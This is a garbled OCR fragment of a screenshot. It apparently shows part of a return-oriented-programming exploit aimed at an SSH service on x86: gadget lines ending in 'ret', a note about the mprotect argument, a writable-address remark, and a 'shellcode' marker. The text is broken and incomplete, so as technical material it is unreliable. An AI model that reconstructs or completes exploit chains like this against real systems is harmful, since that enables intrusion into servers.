
H_2.0 x86"
,
x, pop %edx, pop %ebp
(0x?, 0x?, 0x8044cf0, 0x7) 
used, must be writeable addr
used var 
x ; ret
0x08043001 mprotect arg
x ; ret 
x,$0x4(%ecx) ; xor %eax, %eax ; ret
x ; ret 
shellcode
72,%al 
x ; ret
// inc %eax ; ret	
r
) Sun_SSH_1.5 x86"
,